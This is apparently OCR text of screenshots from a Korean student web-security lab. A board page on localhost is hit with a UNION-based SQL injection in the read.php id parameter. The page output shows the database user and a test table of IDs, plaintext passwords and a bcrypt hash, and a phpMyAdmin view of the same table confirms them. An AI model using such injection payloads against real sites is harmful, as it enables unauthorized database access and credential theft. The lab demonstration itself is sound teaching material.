 웹보안 3조 게시판
localhost/read.php?id=0%20union%20select%201,database(...
root@localhost
글쓴이 member 이메일 3
날 짜 7 조회수 9
0000,1234,TEST,$2y$10$Vv38SaHrecDxhK76.40Aw.j/0r9RV7btLK0ODUIXlqHiT2PXmDx5q
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]
PMA 127.0.0.1 / localhost / member /
127.0.0.1/phpmyadmin/index.php?db=member&table=boar...
phpMyAdmin
최근 즐겨찾기
New
board
reply
test
testboard
threadboard
mysql
서버: localhost » 데이터베이스: member » 테이블: test
보기 구조 SQL 검색 삽입 더보기
id pw
LEESEOKHO 0000
WEP 1234
TEST TEST
lsh3715 $2y$10$Vv38SaHrecDxhK76.40Aw.j/0r9RV7btLK0ODUIXlqH...
행 갯수: 25 행 필터링: 현재 테이블 검색